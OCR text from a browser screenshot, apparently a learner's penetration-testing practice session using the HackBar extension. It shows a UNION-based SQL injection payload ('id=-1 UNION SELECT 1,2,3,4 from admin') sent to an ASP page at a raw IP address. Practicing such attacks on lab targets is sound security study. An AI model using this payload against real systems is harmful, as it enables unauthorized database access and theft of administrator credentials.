 不安全 219.153.49.228:45008/new_list.asp?id=-1%20UNION%20SELECT%201,2,3,4%20...
21
d3
ASP.NET
FE
H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 382 100% ▼ Online ▼
2
3
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:45008/new_list.asp?id=-1 UNION SELECT 1,2,3,4 from admin
切割Url
提交
Post data Referer User Agent Cookies 清空RUC